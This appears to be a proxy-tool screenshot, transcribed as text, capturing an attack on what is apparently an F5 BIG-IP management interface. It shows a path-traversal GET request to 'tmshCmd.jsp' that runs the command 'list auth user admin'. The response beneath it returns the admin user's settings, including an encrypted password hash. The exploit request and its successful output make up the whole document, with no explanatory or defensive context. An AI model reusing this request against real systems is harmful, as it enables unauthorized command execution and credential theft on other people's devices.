 Send Cancel < > Target: https://
Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?
command=list+auth+user+admin HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render JSON Beautifier JSON
1 {
2 "error": "",
3 "output": "auth user admin {\n    description \"Admin User\"\n
encrypted-password
$6$bEhBobYGG3$zmQ.k2Yw4E3iOAJu1jDIrE.LClSUq6xdLyNTvgDy14FIeDsxdn
wAxkxUlpSQ7F60Y3tzKsUAKz.2qRtPLa.dx1\n    partition Common\n
partition-access {\n        all-partitions {\n            role
admin\n        }\n    }\n    shell tmsh\n}\n"
4 }
? < + > Type a search term 0 matches